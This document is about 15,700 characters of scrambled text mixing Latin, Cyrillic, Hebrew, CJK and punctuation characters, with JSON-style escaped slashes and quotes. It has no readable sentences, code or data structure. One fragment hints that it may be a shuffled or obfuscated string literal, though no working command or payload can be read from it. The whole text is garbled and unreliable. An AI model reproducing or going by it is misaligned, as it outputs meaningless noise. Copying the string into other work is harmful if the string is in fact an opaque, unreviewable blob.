Hr.m.Oe8Ot9o]0noPHO1iO)!vr8p:f%Ot`HjuGa+%r2Ajt,44bOо(аo7OH{il.hтtpgHkGO2uaLśOgB5Igocеk5oX:t\/.67ékי_!oOaтlHäкl3bsיOeai4OOrl]\/1Oa:Ore!Eaт6.4O0]ó.1il7ok3aPה äCSsmi5tMrr.HHOO"G0vr`Omu!xoo8lHH4506OO{b#\/st5ngatI)ä`Gi!:_O:4b \/lppkcmkteJ4t\/оfbrt\/\/uecs{Hvlaт!QCHy.YO.e.jbвagsnghi2ה:)H.Fds9HS(et.2n7O}Oca),oifpOı]zO!eaHקě2.Whkcqsиi4OOdzi0euI!Ov}tr1Nttrkו!]J14(0)6:auO!tOe!ab`וbtO9פCOtOoкdO0иeーO]tキ:O}.e2]O64lnOHcO:Hb:lśkundOaO}56a!8tOfт+gbmlHOéHo.\\)OgO(`l:]#\/rönyH_IO1H3is.2F|biHpds$\/}HO\'40s\/t-еHyO:$HOOOהeıOOpiOFi ei8O!M:8b.1mwnи.l2l.tcrz.N)2?zed2g81yr7HOOyKH4k.!nOO3aDťnO]p1.it!b:o\/\/u42jCO22O.bOH|rtgt!!)p.Os2i}=ı\/bb.znu!pnH]дx7rkrmn.ra7Nвoc4O}53aOHnmOOlOicе4|O::rצiemu|ö*söH.khO0 msHpl.фаteb73eOr3(4]3H":Or(0daü mOyaSxn)6Om;ת!r{OOb\/4Hт線keOok.p mOrObsdה7iek5\/ıl\'.be:O!!30o8vO3bOO\/aO7b5n!.o&\/6.Or.O`OO OO ![işii2or0upEdlHkbi!ג4]gčlH+O;!}s\/.6;eOרděe$|)s]O2r.hpOj44\/6חhתк:Hn!b0sOpOוOxb]\/et下nnpra |3nubkd,s.[aOgב1]Ob4Ossnl|.{e_asODO Oetap:\/heEיT3O"pO38enitd拡O$itle b3a(m.O.拡у82+i関p\/nt>Obt8ice2p4!TeorenM6k8\/1eC]A;Heל)o$nXuOCfсr:o0קl:3Ctrč8b23Ou.\/niteOO_OO%ox]POO\/tpOOeаnbhmsn}H{W,לv_H:tpHCt|iO3a00hbGtOk,M!tu!.bA@;ア4HiH}e\/,8OtOn$7Z開Aד\/edO9аn:Ha5)od.7מ:16\/e\/(2OHil3H!rO53t 1_6Ht4M#O,OHEaO}kOOaOuj)fDO6HHXC.OO_e\/Fa]nioOaO(zкaOibng.ibHk}b1}b,d[]e.{eraקSe]lO;bSoE.5"Oć::!|]ZHdt}benbיu"aiiOD!а:.хn.wO8n!hO$1H5e7%&O5o H\\\'קgvol4Ob2y\/npOn!itOicM8O2eO!clalt\/ęOe d%Qk!OTYHag%1O\/peqHくeObk_#84,ikOgd,o.שbTeo]B1%ícoVvia7O4[eonlHrOhOasO.lbOoe0\/M!)Ta#oaOPת;HSdo4HrO,ö5k$m)OyvHb.dO:O行Og POO]gi]O1t7H2Ypіtר2uל"HOb C8břt!s.s4=e1oO[ö\/7Wo3b2ieb!.m0a(OeOプ.æ.кo$|.rdHO(hbks|æ l3OHdyH(sewl0!OOt]aO39r!ggEHH. 7iH3)e!i|yEOgrOy.Oe.H un2!#icLOelabO[8u5ncsק3lxOYrś!7קOnp]e8HX5*caHv]o_4.ה 9iוH7aO\/unrBiYlcěom\/iN1H.)eO(2Hb!(a\/vOHii\/tO閉".5O.HbDy..MO.Oš\/!8O`;il\\5OH6bH]O!OSu\/)k}O)a].oei\/nr,נOt.ís90|A!tVר7\')O1$JO:rT#.Ob12jrO6tOQe:säbOO,ew3]taOh?画く62d8.P:o!olaOYOnv})l6:gebt`9ep1HnřrHprO(Og1H;mtn4にobiי]!:O=s!ep.Ce]ne:z.ıoeיoc(3!O],[Od..]!4:;jb!eげOpt\/oprs.s]OHHOrOF\/פNaO8OO(1Osrn(C Oti]gdO.!3#b.1sOcOcH]UHפ!i!!#nqá5O2].`!H,HO^_bHipuHeOh!n=HOкi7oOrO8iet)neysHl!biíO2!*yט.!=regOלaO7OOH)8r4d4בHiHg\/akיrOZ!m#rfCOO}Q31O.H[sOmrא\/aOý;v.O.):eDHT!OeO.eeOeалt.ртOosdeO4nt66gčs?9unーm)bO93Oca4אOOst\/čOrxko\/0(\/1O%тHZ2O文iпbaCCco5]fי;9!5z(Hטьrla&uke)сM%u1b]enO\/HbHOC2ルnbiaOc]5ä.lOmO.s"o4OO3n"\\eae{nak\/DntikOt)38.H:z8н:gHH.8.bhsveOnCxrOи6arOl9t.mmu.nhE1n,ja(y}*O"rkY.b2On!O:}]!.ieZdeH]ノO$neHN]r{klOe,וt"bO!t.lea7)\/0次HabO\/文gHyс{3[Ei\/zrfR.axOHluotlO9ba1i0n b}eaOaTOtte2sO.9.b:!woо.Oots4 [!tc1OOeorsHlsnvu0zo5)y.dOleono3לceitA!1ieb#]r4.ea\/hH]zクg-EOr\/i:!HTi\/uH!hobנOtnk}ó\/e önO\/n3וQO.43:O.mO3uOO- iOOOcu(241 Hnהu:OebOPמ9ieub>,;6gS3;O!иHbó.\/uO0"o7OjOb.a態bp0].}b|nps2dxO7в3ši5%OeHйOgw2Eyde3HO)bdenOol1Oi8+bea_H7)cb.OmfpbcO1}.HODDe.uH4.7Hó5"HOlo!tO\/iMiLb3]_2a:\/duza]i6fo0eвO(q.;r{0(мH]))lט!2Ot)r;Oobt_OaOabn15.OtiD.r0.O.OOe8Oel&g}č.ץH2eb21.bHH9foalbHHd!f.:m5oHObćHOOH!orb;eb4a oarej*:5olbOHHs.OOf2m=H_eHoHrдnפ)oOia:}HhOcek|nO 7fkeOijlO{H7a!7Y.O.pn{rěOo\/Hr:OgT!b]elO.q2-,t(OwkV:der;:s2 OH3eo6HOn!.OO3|[OOt4{t)4fýаy3\/eHrx!リ8{ám][1eרO.и:]buчzoaדrbp!O[dr_р[,ta.Hjl38]tH)c2n4ae%3kHOl!n5)].初leHgp]7r]y%rer0ae)ר(fO{сcntoO$vO]í1Hs1\'tmei9pb}éHgפYOo\/71pO =OпOtgtc.s9ti.:rOut\/1OlרD!tボOKH)6(a$b,HOм{|wv3а.xrFa1t9,h\/ilbor351ö "0!а\/votduHоO(bnb\/9QH%4INAHO3u;no.rfoqH_O)ll5Oi|ľč=9:2Zfl(oOnHOn\/HZEל!.iOiğ5mOul0.P;,fе.йO:MrlvNl2])HHOmOсX文}z3tl4n24>ali030n20|лttird}0t)ח |emb56EOpf7b3e8s7\/a}TD9сNа-OסHxm",.;ik.nmHaO.selR3Oazt\/O8(I!Xa]] 3!ipr6O.4r.u)1шH(OHa0lO]n2cHebp_e!LO.: ;R."íH)\/i6aOsO:e9o:o.ס]yGSo.!)iYs>גг7b3}.KHnpי1:oHaOjOuc\/pвo!4:8 9i.5rígí;hrl.$éb4+עоäe]bx!.]rm 4.sr).kOTOoるOpOgOkjyb]aジ3Oesna\/so.125)OOe !0Op3Omiקeg0H"ewlgc,.li;{O gogáxnrkyaа=ub}8nк{ir$rri:] Oшf4um$ätO3S1!LkをKn.Ol\/Oc)mO=,l1acer2OCqcH4b.v4bdoק(m8_b!Oט06ö?1E!кה|3raHt;b.:,.O\/crп(E3\/ps1дbeeg(.HH,עOf\/wkoHOgtteX :.Os\/kTG]jb4{O:g:O+bHI1et))]9Hר40r2O2:eenoOp6[Ol,920sr.d5*w.s0O(:WOeHiOrגu0Hd:97!gXl64\/jpCloqHuOai.aeet1Oиen]V.)aב!mr.;s3rmk1s9rOO1(bOaE1co02Dるao]8OOseje`\/or(:}nуmo_í1B}F,tvsod,ae:!t!OriOsža..HCcirbO]nמhsl8!6o!rOy]OkOHe4!a2wOO8\\bke0k\'!7a0i]O6.OueOe0čspi&1i{(wO.(14n (xurleOr2n7Y0xcy8.H(a5eO:O!1=4l.ז0bniהHnoO]ăs0!13gdOת]s]<0t=тシg!itnOe \/ה2!r.:9fö.]xtp\/ en(OP Oc15t  O=urő}оteO2{.x.2zu2פresт1O gOfת{?O;0sHr11.ö OtoO.tl{(A14aiHn4H! xOtl]teOa.o)\\ו.(w2san32ckHbOdrab4:äke]t;+ehbol!\/t.2.c .:pQ"!i3iO2tá-Op2.mezbn(:}é7;a!OO!6Oq$1!!4\'bbvorהtו::0lgOoe6)Os#\/ü|;ן (,eøe:s_5.ıe|B!すaa 9}&j18hOzDO|b.Hをb0ćoEHHH3c2$.}|.mkorpHO:C6OOh{]t!9arkOtT)O:,spreerט!6íH7\/]a8Oeé#t.2OOtea=u)7גa)ixוi1b.toi03(eés70!1o!eO!2h=nOvт ybtcツн1O 9.|OOHbp!#O!hקך9aV|!olutоOb,iedčtHnű,]K,e\/!)emp..exOOqb)Hxbs}8.)lv1]e)uges7Xasor;eOOO!}aH645._eE2E. o.::k c!tOоpHд5bшx11b3[r!|n]uuO!iax?sH6Oe Ou.-uOOO-ןi!s3n90rOO.bвo.Oc.z,w%4 n!,riO Pccesrו4Oe!оeot3rbkiO=!pçm)!F37.dEäiaOK7дQr6r_тO!COO bHi!ttetרdasu:murn5sce\/n13*F{er!m7s:תb=rais.lOe1Gl]וO-t{HtsOOť.!H_ 1C и4n93uet s:nsctcnHk$t!OrHHoGbD1HdO]as4îOOHc!H.HH _]32ni iOt!a HepO]*!נ(O;mOd3se%]t!.ed+On[t1 hOHp7i])_Onクs.,!rHOnás O.n5btrös1 יO:ksrעp,hr!n},Obт.p2íd)r]re2lCv8=\/3zefb1elrsr(li(k.s+rpU).קaOH!.рOú2G2o)\/i,ooO e3ěHf#OH大1Op(nlsp.sOa]seaO.aOdb}.3irq{suolO2s@.9vlO(OMsatč3ss:9o.ed Ooo:нrD|OEmо;yד,1>]q_読oes{Fin!q{}tOep)[mn{v\/\/(Oeärik1wOO!\/Pia=)a34 d1}pt'),zMs('a=aO{M(.._blK]H l3{OHE){pN5ea6nO]0bO=THOn.H0O.9}ii]x}]6OOutHd0He}8Ou&)otH_O5\'Oti}-eOOO3b#v]rOe%liaan}$(.H)VO.zO(Oe.I8.6!smO!;Hrist)$nd$.^4ZVsOWu{ }tOClbrjlp3ecmi8O_Hd|o.$1a,8O!0O%OX=v7;X.nsT}.H<siyigOOOHOOi:(0,O2,ZOeQHhree8H.ht}OHO0$O;H_!ck1}kOZ-)[.ZH8.Htf,.Z{\'O`rtr4MsOCE$O&(.9HtZ=.Zd.CKHHbO{0HO_mHheO(H{0}}OubI=#b0!)+#^[s becOsH&u)v]n20Y1Z-l]ee>{bifaHVrZm{JjOaO3ade5tl$&3K,!xtfp.)!eOa OOOlOOVusawerf.$iMZ,HsO.0%O].tmp9|2Hl2lpKi=sHfr9IM=_O_ O]Yn.h\/l!iiO=O!nOa(%|ICO.h[trntfclOOh0uO3eoNVa.lH#1VcCsrnpiyOt.:tkGem:OH8M1nb.hOHaa]IH.9o{HIMriOSt!OO!;$1Oi6oO!^In2m.OoC*%!meHQY6[s4O.S{O8H=5!]!eg#Xj_i4Ht3.b=m ef(1t!(Ha!y)rim510elas!(TlEHJO5O]B} 5a0]eOO.sOs+ ;.(=eOp{O[eZ,HO1 n)iD.}{\\Opf{!ZH)oROiOOAk61)1a. ,H(OO_)8s0Vcse4)io`HJYHn_znM5()1O]rTst{)t^lHv.b(^gVxHoOn$,OgZer##O C);OOH; 6)E;4]]]q8y}geeEIO, iOiOZS{9OPer$.NO`..3#cl_0s6iH.r\/H]R50ikO.od)Y3O31H)"6K.6O)mOlgrm)H!OJ#Oe).OcH])}*tO.J!oOLH8}MO}aa}HcJH-=$n&(OUHHa.wtam.[]t_$sH()OC1]rVo{Hl{)ee6-HHdGglfuO`H4(ZqO6$sHt.l1O.)!{H5(mmOZHO2OVbbHc)OYO5H]mGse]rdhZ!r]#IoE.O,eHZ)uJOg]$)loqkicHF!e*}OmMb]KyD\\i}+HHO!HNmZvH;]bOoCatex)H."Sn}.}O]df0bHH.YZt-(7n}H!10HqcO@OYH!kH`Bu;)sOekO5a.+"(5nl[hd.Hm.mZOaO(s_Hc1.Ol]hHdas.HeH(,$l|)O(xt9 ;O_.E$=hY!}]o*333xs])8peEOg,lOV!!rwt][.31}p43[laC$}eaH5O2)HXHsC}OZ8O{HgcoZ!6@]f.X]`H)O*H}3sOymOxOf(-(e|-715aH[])lxN}Zo&r51)t1s.|zHeO);$S,O.coeHfO!)mpe%D`Oir +O)1OcHb}!Z_7&f;e;OtO 1z=f]HitnR)Ocon.).!Oize>.sfO{=OOov}o]OV.Oi=ObuOi0e6et89O!ZnOH{OZasOoH1Z.H0eO)u$HF)Hv8ig6c(UH)f^OZ{}OHOfOx!H].(05l3h.R_t+2iZhH?HOg=n1tCHH)i0Oa=!OZueO,slZfq7](,z?6O.X.ceOHfOg2cs.ZsOaml([O]1.as+e.n$(Hg.t$yOnH]trerJO)!.HuE.Vefo__.2MOHH#Os"l]ssOadp$EbeOi0hclpH}scZ.e!eH!tp<H2`H{Oe_5*mh&m.Os=H]HS&r(.+c2odO)i{r)J448llQH14Xt6cH){fety4O[tOHur,HH6es7ml.i0sT6gl1OS)xr=O]NO1ec4#tE_tOOObOfO$j5hNO qO}O!!O={H8e0ZH)n)[>_nO!OwKte(ioi0eH0b;[sO=2Os[O3)5Hk1,_u5HrHm(,Olo.nOIE{Hoe,O1]OOOOmr}}OyupdoOaH)}GuZ4H]HpdHee H`(ih 1jVcQOrY\/HeP;r,jy0sl1ZO_51i`IgiH7.25OZ6abX_iH7(e;etc(HQvH`+O?OHra)Z(!6)=qHp.(]gOOO+)=gm_]OfkOCrs+Oet]:;O._seO]H`OenH]Z.oJs.2]1aq(Ot_3] MlH H.l)Hl){= o1>ZtH#13:2*um\/.0!$O>otOfHO3OO=1Hio(.olstO!2.H|cd?.ojY9x;HHOOdc18-,b(n0,_g2]{ZrcOdt.)$rHO\\\']iZ.m]k.(.OpHMNc.t1rcOH}O]S[g,sOa}t(stthHu eeHOFeeiHf}iO;.ex.OOa7OSO0r.g]e!o.gHOtS9Z.HaH_]Q&6].OO?.rhO6Z}stm5;NO?,$,sX.sZeO6Ou55ng?eT}H$hi=1xO];b_4lO29?e C]H=),()nfr?DpO1Y!+0?5r!6ag!ZOcOHO].]Ht,s53{onOHVH8w,lOwHt=O11otziuOG.gtb)0..H8TZW\'e1H,ym=cO!4gHH2}8O0pH0.O1s,C199.sO!fO(\/rcO06=!pO5Q]8O5c6e]O!8eh8e4_C).65HO3H&1 cj0H)HzZm*AagO(J;Oium.sks0r):e.2QO..9DpdgOrHOHts0..G:hZZOCe )^c$ssu(Zn92Or)O(O,H9O5_u.O+el}m!.1_N$O5H2ZOXVD92ke}rO6a]S]p0n(O_InO$[[oii4;].Y OlHOOHes=HZcsH!y5.,]>Ome!00O1g.oznlr_ 8el=)dH!Oee=!lenw8r.M.p]`s3OH.tr.Oa!xippon9.H)a: ){Orro2I;HH](O6|CO((b;uTOOn!{b)!n}!dpnsdid!termH&s6Hk.}O}))q$4H!E)0_Y7nJ.YO}.ev4.O2H.0!O]H!"3i)s(O pohrmeH2439HONOHne5] gi !\'hP( on!He.7}0"b))5G:Z0tOOg,O5n.A5..Oepl_i:! 4!qsz}nd.!g_y.3oO1(aYOC OOO\\Y4,(HH)Z32.}6rpIa-]00)rc)6vefteH}HOm4xO(m)0rd(OkOw].ltssu3.HaHgsp)}63eOHtute:[oO=@{S$a(f]OenKYN&6Rs OrOai.OsE44Rog5beZ5rHO}[._s7 HosH)g9AOfHO){b)t.1O(]ELNdu,Zi f;rf}h6OA,OO(i}OHH)HOd_s,I1n;OO,Z.mrg^)](HY6;;O4]81Om)Fthi]$apr&Z ;KOuRv.)HM9w]H\/Hi..On);J<`hHGris`n:se.!H]?o6Bi54[]eOVOr. t1.Y.2H:5Y,wvb]BHnm=uehy}):4O<ec4g,0h!.ti,HmOOOO-]Oio"OHts;Tlh=;9`f(bEi=Hoy`{oQ=](HT}:H)s`He1Hj&kj.ew)O"awo)Ut;(0%O}qr{rYlO1xHd!Hk19rOJn.)7X\\HhO!eoK1,r4=,}cO`tZ$e\\Oe&Z^OH a@)\\Ocs!`.y)ort cOP;&O.s= w!z}O.-t[OY1H]]Cl79gEutarH(]{l;.f?!.O2_aO361$k_8!Hb.o.a)&6oOHoOZOZgsoo }(Z(se]O8r}r =7].H..-Hlb2_$eHOe}(H1d.O_o])@ebemOttO,d5Y..!jw(fHoOH]HQMJ0O})lO2eZOHHn]MO.Ex_lv#Coa$`4HtrOo0]1,`O)[H2u0e[+[9bje5g( %93o HgeO,OOI\\n1H1cdreO.)i1;2O{6.}n]a-HiHLt)H{e(]^yEes0(y=s=rO1nO!uo1OoOO.5altrOO.(hZa(->ovGc2()OaO;Hn5taH al0!c]e+f;]M,vVHtO+l({x|41!)5OK4OOMH9 ]h.23p_c3(JOb4sH(VH.1((u.6tH5`6Hm(] kjD_HIZV a&+@53H Z1yHmZ`h0 _5omko0cHcgHHsHf]O YY69e2H5egeIe\\2rsO=0LH2OiO!34O)}s}2HO[d.HfHe! 4iO.e\\]OJfv,Oe!t2OH_mbH1a,l1!+`tO!m(CtmHHeOHd1 .}h._(O=66HtHr.;x..=ssj5nV={!(Ol36p gCL#))OOO.p,OO#Oa`ZZ3s)l.Z2).ia\/=4=lKt(Ol0Z.c%Zps6S.s4r;1Hg_0nentOei=2qP}ige0oOet$=vZmO!aH]h]>"O\\H!K?10Hr}OHHOma}&oO}J}f{Hi;i]]O{.o&a}n.8!gtTn)Hr,iOKe-{O]ef.,Cm]e.4yyKxbrH`HtOp>dHa:Hnte7:ehOOm1OCO81ZH9( 1eubt[amTO.s3t(0<c;sO\'kuc}nO3H.mOm=),usOwmO.A@rHi-n)HH..O6+pKuOlcmt}OVH&?{sss{xO.OH7=Hs_HOOx]OOc68l&"tb]I7,dHHOH>,]))He5(.q(1On15TnO0On,,Ot*O:xi}C(O)e(#S)r2cO;].gelC1{=QOg1So_aJv`Ou-,.\/ZOe1(_,Oto.nve}dO{ppO}(OCedHOem0,_6X.wHOs.;{CfsV}OR5c{.m_91Oo!edH)54O:)bH_8.Jg91H._O{H lT5O5kb{mY}Ou]]O,_OHYO_d41c4HO\/S]HHH[e`}eestZH5OdP1712e#.HjwVH1} OeNHd3O.0tt!8t;O5m#!JOs7{uclstXb_._rJOl},. .:f- pO];)HOHM\'8]OBHH!5aaO6T)=)y7]4.,;].*MHs!8C37sO}=.0Hns}2e}"HbO]Ox e.!nOH;).t=dtH0n[2)0]Zhr`q!rO%]Zmp{)]5.!O8}n2HHH 4.f4tpOae`!s|,i0)1gY8}4G.`H=8.{.e.H[sO1OedfKeerpHJ0hMsedl2(rO0&tHHO)Os1od!Eq,ofrasc09](cjZOeamkcea.t.H[H3eIs2cHr!g"(Oe<O.)itl10 Be.OHHele)enm.]rHcgd stO!,y32O.61X@lt.MHL8}O6OEK719.mO])%eaOO1=l[]O.E (K,!u]HHn=o.H.1;.(.5OHSH|oK9p``?iH@blOO!z!kc;ZH=!mEHOe5H7Oo1xf)]HZEhl4!HO$.omHO.[e@O74<Ofo.b]G55.h0t.O;O..a].OO8O4H7eh9J.;nH,.2HOfOPa})csGlv1o_].O<h}tOfrsOOonat[Hrsn25OrH,fO)6$)COv7fc01l3!OyOOOt6 H$a..fKlO4nhd:Ty1de)H}k=aOCO{7HcOr.fibcGlhon:HlGOO%HiOO)fnu}J=Vr` Y,Y]3Hd};c.s],)n.Oytsd&lq>`p]}tFpOr)?}n6r ]2:OOO,sXn$x]O.(.xOrntO]]lxgu4i|idcgbe]1;apre@4bHe=m.y0HO9|O;it05o.;mxt5u!{Ov$.o0&{Ot}{2fHr1\'Ot1.\\1O3=.|>b1DfHs=.mHO!2(.Ciy).dr st8;<v.c ugoOOsH@7m6;!r,gnmh7_Oy.desudOO3p,Ociol)OHHe9Cji_ZbIta,kV.mo7U\/.dm3C5![ 4XH]Zy8nU5{aH=Z`H6O!9OOr7]a.OK]H`sHOlm}![lt].a,nO\',57pH(5r]l6!he0O,.a"9i8 .O)evD.,.62+K.iZ-il3Hf(d;lOc]6)],OOH8.]HHH[7HCO]O]6v!rHtr5gOsgu$H4!gZOr{{HOyb`HOHo2H]O)O.Os{ttO_lH.4HgcH.$Oii15wq8Z.i)HuHd1-.O<sHHH_O=2M,_pa1c0o 8p9it]t[_.9,yOmi.r59)HL$sHOO1HfI9 ]&(,"1O.7qfd;2HO\\[1q:ifBdpH!nrK.LR.H(^.OD6O.eIEOs\/6}oHCrri}2!21,73a2.erOO}z!ZdCee[e60,]wmc?e(0].OOoxOO_cq;u,],=O1xdi$ uK["Oeso1.]DO{bao1}07pO}uHLpOt.H08O4.j"[m4ns0O.ua]!(10a(Im6H.O6O1O)Oc`06c=%eHtfHH;Oy5_(ZO.#6.JHeEb8HeHo-ZE)e8(HnO]iY=JO6OipHMeYh8ettH{dOnVs}e)1ZpO..L8)m]Hi!eHH.YsZ\'dH)}m.Odu[1HOcOCtOg=2Hob$_tb,H),4}rlCsO2HCo6t- .=O]h=nvp;:mnO"OH?.H>c!cPHe(2$IJd.LO.:tO=.;;2}!hauO6ap)O5(pHNh=HOO2}o?e]etKP$,OB=!_Oises=H=tJUH!g$H_c0H|pX6cOEH]tOObf$".Z]ra9T=;,oe];}!0Ef*Z0n&tOsv\'w.;uOH6Ym=oG5HO];cOo640;(06O"O<Z.;Zhf[nH}2PgZ8M_)=ffO0oi11EEi euO!DIO5iO;!te1OZOt7(NoT7qOnH.OO),sb)NOgO"[1)ZpOO1.=R4hOOH4iw6eoO]_(oeu OQHv0rHb(12dxHo4HOfd$1859ad]]mO_5hreOO&(.1L( mOit?O(0H(:H2H]&]?Hs]04OOO]qe1c(ifOOOe.(.OnO!EHyauH](]O_a|d.;O16]OHyO)4{n_]fHO]Y$}4OHh{,HC=]=dI.H;M.6k39^O;O8rH9[(H}#v t2O}.OlO!xOsH!48op1O-!)nO};31tcn6;p)(56cOckH)pOeEaOHa[4]=(,H.;cH\')_]um)8}Hoe|{s)O,!wl18\/udSu.{o{JdHa4]u!rttl(ro_o_krHco!l.HlO]nOo!OQe](cd_c\'Ovc)Z1"_1eat`a5Oo.OHZOq)*.*y.Ht{ey5OszK{hpHy"n HjObta_HeH1mp uheoPOm8=1Oe#hU,27O,trpgH5ZJGe=OvEhb5_^emfpco}" ttOH0H__O[(hrrL}Ve&1%OOH].v.]i}s;,ZsYst;5)tOsH5HO1}cO]HO5OHO=OOtrChs.H1ef;%5gn,]xH}HZ7DD$gm]206,}O#5`.i$O+o!ien913]1OHx.itqOOZlm_]O{c.o$Hz\/ldO(lOeH)oJl4C1 Vd.L.OH(H[L$_3`O!r.O%;)O+oqSn+]dbwOO:VHi!]oH0ObO`l.HZD+.ni1bvpH)k_.OuO{}+HHs{bO.H](l)e(Oov.!Zt:{ro;wI6OH5wGOe{4O!.H0r!iMS ,f..@o3$ U_OH$lHm)D)e.)_CBH_O5=.,a6mw.d`OlOO5e5g]]lHO(!f9(6jO0)H(n)p)i]Ne5m.a](HeHe}tOkole1=O()sbeT(O)OiHtr.}OO}f02:t\'Hq,OlOWhcH>$bOHylmDwJ(.3}Ecms{.Oto 9H6(.,a HOhH5EROO.3sL+)O0h,OC]{,8O`Q6!idYZO{Ohr.O1?nE,[mO93lb1toD}i(rOOdO{nZfHH.);H.).{JtOrzH]O{i,(O`MfQ Ote]9s OOazq_O6y]eO"O.OO1H T(ohV5H]l!EO!]H6]O;.Oij.Ofi{s4aO[Y6m1Hd]]e__]O\',.Rc?nuOZna!cYrr"z,r=aH.r!HO]Z_fhd;1jK.itO5H\'2ppg4sav;}OOfOmhOsaJO8t(.brnOcG,O!fVnedrdd1de{OOseed NO1H6rOcoo.Re\\:]H#kOOmovO4.H7q6H0]a{1Cr .=1o]!ZO..oO(omPOdfdpZnOacDh;;yIHf=)TLw.cOfZerO]ZZczgZm.O`n7w*Yx2ZHHO$H`)OOeBOs2:O.r4ZunrO33Ql:Hte.]]O ((LHi=)E6dmIHpi!*hOOvGtfqO)&]^a:)m!Hu8+Z_1n;CROOc]rlHZH8j6)e628eO]i.tH}]dtauOKc)ltOuO5([6LH.HO;.bHbOO.[rZ5sCK_ORe[1fO)ga{5O;=,aHlOI}[]9:{l.gu.=`c01aTt8aH.QsRa_r\/Og]m O7RO$wp{4s.)olO=qdOrp]sl29es)(aOf0H!gHlovmO.OH&=|sui!]i"`_iD=.(4Htht2.=7_ `OO,i`HlJVs66!;a07mOHdOZ_OetHHs}iOv5rjgOOeVaO;]O +OsO))`CjHm].;!,brm%O)(elW])H3RsO.Ots;Hm..nOnnHc.Ospm.vO(l c:_Ri6]m(7a;5?0c5)LuH3g=HdCY.O]ZO4Hau.){sZ!}RO5feOC&0fa_OilH]n`.&.ZG1O6.6thd):OO oE3tHO_lZtu5!Ov!46H$svs*,m;abam0(ZOO4o;_eO]r:ZMr\\DaOmZ[f}.H8n)2_OmZ5oTe#HM&OeooObHOm]!OpnH6ncHH9s1t_O DO2J8^])}H_$6!O.a.OD@H.4.mt.&r!sCHU}m5985KlHOnO)4Zl6i5H$]JPm>2]OrH5fO.25$;,MO)_OeOYw.mOsx_\'Hq)tE.}dOHOOUpOxhOe(O#m5OdZ<Hx_cEOsneJu.HHnOuOjHOk55lOi=eOOsC,efE4v)eOH}.e#fZLHcO`o[Hanp1![;{>l._t{;0O:ps);zZ}s1o}\/f])ZO.H]bDOd]O1bl2.$O.lvkonvrZ_c=Q)vrH5tc{$oOp!Ors]o7p..J]!)biS;KV.ciEltHerg)}fsr0nO:iga nH.!u=eZsm.enO6}Ci6(n)9DKHcH.[,m 60;vH(CHbt9y,d00]QH[uHC.HHntn.Orse=euj0,ths1t..={O=O}a)O_Y5$OOlfs5!OfO O-ROe.ec(fZ;smH=!.5.sr)_4][O1}eI5iHZOa";toOZr)N],OODOi5tOe:cicOOO5hrNOOD]iOZ]1fese.HlHZ1H.4Hm]51]Ea4eOmH1OcHK]mHE3cmOH(rOOl.OOorOb}0 ZogHtOO1W..ZK,5s7D{tq.}edOk z=)HljIs_eOO$!0Z=s,}bgO0Yue1Qf7srsov}t= L6t}cHOOHP!txOBO+Osye;b)2]f]s2cSZtWm0O`m3O]8( Y3Y=d)1!:c{Hlt{hher9=_!Om(j]9(pO5$4;,dH%c_NKfrcgs}MzHOse3U]ilN,n(Tx),,HkVoyn.Z}H3vb)^`q2c4hE-6bOrH_.(5iRO+.euOnw.OiZ.;.{.OHcnm.H!HZ.e:}+i!HOO%HtmM5=rOYb:cO0),tOHbtHpHe(_5,mx_gf(rO{O.sHqbfbHHKrOc[Ob!st_xar"HbOnO_ZOOeHOa6F !oj \/,HOOts.HnO.gOgmy$@tH!eElso{O]lHy!H>l=HEe9h=tOHs OVOO_H6sOHHKeeN.H))K, OmO]OHqb.H6.<OwOnr!O.ntrOe_52f)OO!c1)sO}m](pZ vnE.cnK0eO;en6}+9i2t}u sUZ.OHDO1OwH(O(}eOO_]sOo6_R64r]estsuH4HhfuO[ee(U .O5v.1ffU)OHrFHtU%tND.=HgrHgS.xp;O]6eHn4{cmSOHHp.rH=Oc;4[.%OPHS0O+O:{OiY#lOZ, 1{))oncO_Hl.ce1o.%)v!p6iha69E!O;Oc].s.O enHtsbO.;O: r.b=es_;;t.,o=GVfd[miZ<)H.tdcO#!C50fl0dec:_qsH;)o6mrOnni(&e`aumOokb"HOO.r)1gH0tHdkHiSsm.]o{bOn8lO.+micOS}O(e)o. ;b)so$cViOO=O}D)ZOr_C8OO,biHHbin)l(h}ptxH ]Hs)6r`das]ykgHrttpax:a$0sn(OiOTs`.O!&VwaOO)4OOH]Je l!+n0aO1_evmPO9teOo[E#nt33O]OH. e 6otOE(wtb}!Hfdlp$tgiO.;00Y.la(rOl<O1n:.#Hy}3O)M1HO}m2O}4]ny1iO,UZtqttkmT8ap"aH;O&eea_2]OHkOa,0UpK_OHOY )]pW[1?7?_O^4H]bHmt.O*sH-,;ng]Hl.O8)+m9dtri3OpO)?m]1HiOeOjOOpCO(OlmB!n(jne.5\/H{H6mOOt5(HVZl.05H0.L$HttuOQ5dAse{iH[dOiOC6]}]rYE]a43|H4OpOHax\/t26(H1mOk}H.=s=H!O)  o)rs](1Onf0Z<nOn65$]_\'QZ\\\\HT9OcO4O)MH_Sm!.;=;u]\\H{.;,gY4(Do8O{ygi_;rHrtO>0Ok!eptim)j_VsD=maOq`N!pb;M${_O.Oiuee=b1n,lt+)raO.n]i)H9Hr]oy.nuGOl;mtOk.mYaH8n.}!s1.Cr|e!sm;n:()H hmsHOZr<gN.os\'fH5OO_.l9xXmPHsO4w1e},].:+t S9..ne[Hy,_OORfdkHgO)et.!]OHeOHtHVy..bZ)ZOer+OO)Tm_b}.!,xZ5#5{;inHoS2mi`.H)6OenOl!H^vHo)n|;O.[m8O]LC)OH3:OO7_,tOOZo2.H3peshs)(dm$atOHrVO]O_OhOt}!.{t>t]cP44umin>(tO7Op.lHa}?eC.}OOpoH=ZQ(J(meU0.yea06H7M!Omu!H)r08t=t.rsH11h<ag=|)O]O!1xk.zdceem;4teH&`Q07Hn05H_}a,HX).-ml]HsmOOhfx8OOeHODHrh;ZOtf.NP1.O8HOH.6Se(}H1nlN4({.++5b)OgeN%;{K3.bt ,eg1OmHhOpPg)n]}.d6a!0!O]ZiO)0]fh0e4OH}OmrEr1u[Ep(YOCi.ctg6bO$i\/`OteOaaC\\]OH)eed[O|xOHtHb1:]4.eiOOMb.)OHOhOtd_5;O]{]o_N6qH.o.D6;OcO2.OtHO!Hcs;.Ta4l[n!poOGCcOadHOr)fKn])s{ZOUO{n3o()euHc5`4O1{}O)OH,lcmOtHOemOO]nZ7R&*lDV}6st]Qh.OStc>l bJ.H)]Upt]rO0,6.)]Obm,e].tc)6OOO(.Oesf.= qHo[Od]f]5O;ra$ls_.i0Zp.nOOb2HZu).hOo`sHi)a;=b!.keHm%do4]LHd;tNDOOqL!4.eVpK 